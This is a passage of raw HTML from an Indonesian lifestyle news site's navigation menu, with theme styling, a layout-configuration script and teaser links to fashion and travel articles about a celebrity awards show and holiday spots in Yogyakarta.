                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697c4d51b2575" data-td_block_id="td_uid_29_697c4d51b2575"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_697c4d51b2575" data-td_block_id="td_uid_29_697c4d51b2575"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_697c4d51b98cd_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_697c4d51b98cd" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_697c4d51b98cd_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_697c4d51b98cd_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_697c4d51b98cd_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_697c4d51b98cd_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_697c4d51b98cd_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697c4d51b98cd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_697c4d51b98cd_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_697c4d51b98cd_rand .td-module-meta-info,
				.ie11 .td_uid_30_697c4d51b98cd_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_697c4d51b98cd_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_697c4d51b98cd_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_697c4d51b98cd_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_697c4d51b98cd_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_697c4d51b98cd_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_697c4d51b98cd_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_697c4d51b98cd_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_697c4d51b98cd_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_697c4d51b98cd_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_697c4d51b98cd_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_697c4d51b98cd_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_697c4d51b98cd_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-editor-date,
				.td_uid_30_697c4d51b98cd_rand .td-editor-date .td-post-author-name,
				.td_uid_30_697c4d51b98cd_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_697c4d51b98cd_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_697c4d51b98cd_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697c4d51b98cd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_697c4d51b98cd_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_697c4d51b98cd_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697c4d51b98cd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-date,
				.td_uid_30_697c4d51b98cd_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_697c4d51b98cd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td-editor-date,
				.td_uid_30_697c4d51b98cd_rand .td-editor-date .td-post-author-name,
				.td_uid_30_697c4d51b98cd_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_697c4d51b98cd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697c4d51b98cd_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_697c4d51b98cd = new tdBlock();
block_td_uid_30_697c4d51b98cd.id = "td_uid_30_697c4d51b98cd";
block_td_uid_30_697c4d51b98cd.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_697c4d51b98cd_rand","tdc_css_class_style":"td_uid_30_697c4d51b98cd_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_697c4d51b98cd_rand"}';
block_td_uid_30_697c4d51b98cd.td_column_number = "3";
block_td_uid_30_697c4d51b98cd.block_type = "tdb_header_mega_menu";
block_td_uid_30_697c4d51b98cd.post_count = "5";
block_td_uid_30_697c4d51b98cd.found_posts = "291";
block_td_uid_30_697c4d51b98cd.header_color = "";
block_td_uid_30_697c4d51b98cd.ajax_pagination_infinite_stop = "";
block_td_uid_30_697c4d51b98cd.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_697c4d51b98cd);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_697c4d51b98cd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
